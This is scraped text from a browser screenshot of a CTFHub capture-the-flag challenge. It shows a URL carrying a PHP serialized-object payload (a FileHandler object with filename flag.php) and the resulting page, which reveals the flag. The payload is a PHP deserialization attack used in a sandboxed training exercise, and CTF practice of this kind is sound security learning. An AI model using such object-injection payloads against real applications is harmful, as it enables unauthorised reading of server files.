 view-source:http://challenge-9d8540219bbb7f2d.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.ph
火狐官方站点 QQ邮箱 开发人员工具、技术文... 菜鸟教程 - 学的不仅是... 魔戒.net 吾爱破解 - LCG - LSG|... 在线工具 - Bugku CTF
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span style="color
3 </span>
4 </code>[Result]: <br><?php
5 $FLAG = "ctfhub{ce13ee85c3221039a55db9ad}";
6 ?>
7